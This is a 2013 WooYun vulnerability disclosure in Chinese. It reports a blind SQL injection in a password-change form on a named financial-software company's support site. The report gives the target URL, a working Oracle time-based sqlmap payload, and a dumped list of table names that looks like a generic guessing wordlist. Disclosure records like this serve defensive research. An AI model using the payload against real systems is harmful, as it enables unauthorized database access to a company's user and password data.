漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-045015
漏洞标题:上海大智慧某分站SQL注入漏洞
相关厂商:上海大智慧
漏洞作者: Mutoubug
提交时间:2013-12-05 16:19
修复时间:2013-12-10 16:20
公开时间:2013-12-10 16:20
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-05: 细节已通知厂商并且等待厂商处理中
2013-12-10: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
有点热闹。。
详细说明:

问题地址:http://support.gw.com.cn/data_serve/setpasswd.php?dotype=html
对参数没过滤,导致盲注一枚。。
参数是用户名和旧密码,数据库是oracle。

用sqlmap跑:
漏洞证明:
跑到的数据:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: oldpasswd
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: login=GXMa&oldpasswd=MEzU' AND 7739=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&passwd=MEzU&passwdconfirm=&Submit=%D0%DE%B8%C4%C3%DC%C2%EB&dotype=modify
---
web application technology: Nginx, PHP 5.2.12
back-end DBMS: Oracle
current schema (equivalent to database on Oracle): ''
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: oldpasswd
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: login=GXMa&oldpasswd=MEzU' AND 7739=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&passwd=MEzU&passwdconfirm=&Submit=%D0%DE%B8%C4%C3%DC%C2%EB&dotype=modify
---
web application technology: Nginx, PHP 5.2.12
back-end DBMS: Oracle
Current database
[164 tables]
+-------------------------------+
| SESSION |
| 4IMAGES_USERS |
| ALL_USERS |
| ASP |
| AFFICHAGE1AFFICHAGE1EDU |
| AIRCRAFT |
| BOOK_LOANS |
| COURSE |
| DEPARTMENT |
| DWE_WF_ATTRIBUTES |
| D_UNIT |
| DATAFEEDSHOWTAG2 |
| DEVICE |
| EQUIPE |
| EVENT_BACKUP |
| EXTERNALIDENTIFIER |
| EXTERNALLINK |
| FUNDGROUP |
| KUNST |
| LINK_TABLE |
| MANAGEMENTGROUP |
| METADATAFIELDREGISTRY |
| MICROSOFT |
| MITGLIEDER |
| MITGLIEDERLISTE |
| PARTS |
| POPULATION |
| PROPERTY |
| REGISTRYPACKAGE |
| SGA_XPLAN_TPL_DBA_INDEXES |
| SGA_XPLAN_TPL_V$SQL_PLAN_STAT |
| SUBSCRIBE |
| SETTINGS |
| STRINGTABLE |
| SUBJECT |
| SURVEY |
| TABLE_PRIVILEGE_MAP |
| TBLLOG |
| TBLREPORTS |
| TBLTRANSACTIONS |
| THOT_SOURCE |
| TITEL |
| ADMIN_PASS |
| ADMINUPASS |
| ARTIKEL |
| AUTH |
| BINN_BANN |
| BORROWER |
| CATALOGUE |
| CDV_MARKER |
| CDV_REASON |
| CMREPOSITORY |
| CMS_ADMIN |
| CONFIGURATORE |
| CONNECTORMACASSOCS |
| CONNEXION |
| CONTACT |
| CONTENT |
| CONTENU |
| CONTROLE |
| CRON_SEND |
| DANGNHAP |
| DATA |
| DBADMIN |
| DERIVED_TYPES |
| DICTIONARY |
| DIV_TREATMENT |
| DTB_CUSTOMER_READING |
| DTB_MAILMAGA_TEMPLATE |
| DTB_SEND_HISTORY |
| EMU_SERVICES |
| ENREGISTRS |
| EXAM |
| EZIN_ARTICLES |
| FIELD |
| FORUM_CAT |
| FORUM_USERS |
| FUNCTIONS |
| FURNITURE |
| FUSION_USERS |
| GENERAL |
| ICQ |
| INFO |
| INSTITUTION |
| IPASSOCS |
| JFORUM_ATTACH |
| JFORUM_FORUMS |
| JOS_JF_CONTENT |
| JOS_VM_CART |
| JOS_VM_ORDER_PAYMENT |
| JOS_WEBLINKS |
| KEYBOARDS |
| LAKE |
| LOCUS_DATA |
| LOSTPASSWORDS |
| M_EARNINGS |
| MENU |
| MESSAGES |
| MTB_PREF |
| MUSHROOM_TESTSET |
| MY_POI |
| MYSQL |
| NEWS |
| NGUOIDUNG |
| NLCONFIG |
| NOTES |
| NUKE_BBTHEMES_NAME |
| NUKE_COMMENTS |
| NUKE_DOWNLOADS_MODREQUEST |
| NUKE_FAQANSWER |
| NUKE_JOURNAL_COMMENTS |
| NUKE_QUEUE |
| NUKE_REVIEWS_ADD |
| NUKE_STATS_HOUR |
| OIL_BFSURVEYPRO_35 |
| OIL_POLLS |
| PAGE_RESTRICTIONS |
| PAROL |
| PAY_MELODIES |
| PERMISSION |
| PHOTO |
| PHPSHOP_BANERS |
| PRODUCTS |
| PRODUITS |
| PWRD |
| QRTZ_FIRED_TRIGGERS |
| QUANTRI |
| REG_USER |
| SECTOR |
| SF_GUARD_USER_GROUP |
| SHARED_SECRET_IDENTITY |
| SIC |
| SING |
| SINGUP |
| SITEINDEXTABLE |
| SITES |
| STATS |
| STORE2 |
| STUDENTS |
| SYSMAPS_HOSTS |
| TAIKHOANQUANTRI |
| TB_ACCOUNT |
| TB_LOGINS |
| TB_USERACCOUNTS |
| TBLNEWS |
| TBL_MEMBER |
| TBL_NGUOIDUNG |
| TBL_USERACCOUNT |
| TBL_USERS |
| TBL_WORKS_CLIENTS |
| TBLBLOGENTRIESRELATED |
| TBLBLOGPAGES |
| TESTS |
| USER_NAMES |
| USER_PASSWD |
| USER_TYPES |
| USER_USRNM |
| USRPASS |
| UTENTE |
| UTILISATEURS |
| VERWALTEN |
| VRLS_XREF_LISTING_OFFER_TYPE |
| VWLISTALLAVAILABLE |
| XOOPS_BANNERCLIENT |
就这样了。。
修复方案:
过滤。。
版权声明:转载请注明来源 Mutoubug@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2013-12-10 16:20
厂商回复:
最新状态:
暂无